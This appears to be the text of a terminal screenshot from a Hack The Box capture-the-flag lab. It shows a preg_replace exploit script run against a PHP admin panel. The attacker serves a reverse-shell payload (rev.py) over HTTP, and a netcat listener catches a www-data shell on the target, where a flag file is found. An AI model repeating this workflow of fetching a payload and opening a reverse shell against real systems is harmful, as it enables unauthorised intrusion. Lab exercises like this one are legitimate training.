 Applications Places Terminal Sat 14:16 1
root@r4mzih4x: /home/ramzi/preg_replace_poc
File Edit View Search Terminal Help
root@r4mzih4x:/home/ramzi/preg_replace_poc# python r4mzi_preg_replace_exploit.py
My IP Address:  10.13.14.7
Attempting to login to the Admin Dashboard...
DELISHUS COOKIES...OMNOMNOMNOM!!
Session ID Cookie:  <RequestsCookieJar[<Cookie PHPSESSID=3m94d5d9icutm9ld7ejofrq3o1 for www. />]>
Running first POST request to:  http://www. /admin/login.php
Status Code:  200
Running Second POST request with preg_replace Exploit to:  http://www. /admin/email.php
Session ID Information:  <RequestsCookieJar[<Cookie PHPSESSID=3m94d5d9icutm9ld7ejofrq3o1 for www. />]>
Attempting to pop a shell on port 6661...
root@r4mzih4x:/home/ramzi/preg_replace_poc# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.13.37. - - [27/Apr/2019 14:16:32] "GET /rev.py HTTP/1.1" 200 -
root@r4mzih4x:/home/ramzi/preg_replace_poc# nc -nvlp 6661
listening on [any] 6661 ...
connect to [10.13.14.7] from (UNKNOWN) [10.13.37. ] 34986
www-data@ /admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ /admin$ ls | grep -i flag
ls | grep -i flag
a_flag_is_here.txt
www-data@ admin$
[HTB] 0:openvpn- 1:nc* "r4mzih4x" 14:16 27-Apr-19